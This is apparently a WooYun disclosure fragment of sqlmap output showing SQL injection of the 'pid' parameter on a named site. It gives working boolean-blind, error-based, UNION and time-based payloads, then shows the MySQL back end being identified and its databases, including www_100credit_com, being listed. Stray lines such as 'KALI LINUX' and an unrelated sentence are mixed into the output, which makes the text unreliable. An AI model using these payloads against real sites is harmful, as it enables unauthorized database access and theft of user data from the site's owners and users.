 Parameter: pid
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: k=1&s=1&id=76&pid=48 AND 6689=6689
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: k=1&s=1&id=76&pid=48 AND (SELECT 7419 FROM(SELECT COUNT(*),CONCAT(0
x7173686871,(SELECT (CASE WHEN (7419=7419) THEN 1 ELSE 0 END)),0x71626f6871,FLOO
R(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
Type: UNION query
Title: MySQL UNION query (NULL) - 7 columns
Payload: k=1&s=1&id=76&pid=48 UNION ALL SELECT NULL,NULL,CONCAT(0x7173686871
,0x57666175447143724179,0x71626f6871),NULL,NULL,NULL,NULL#
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
KALI LINUX
Payload: k=1&s=1&id=76&pid=48 AND SLEEP(5)
---
[12:47:15] [INFO] the back-end DBMS is MySQL
the more you are able to hear.
back-end DBMS: MySQL 5.0
[12:47:15] [INFO] fetching database names
available databases [2]:
[*] information_schema
[*] www_100credit_com
www.wooyun.org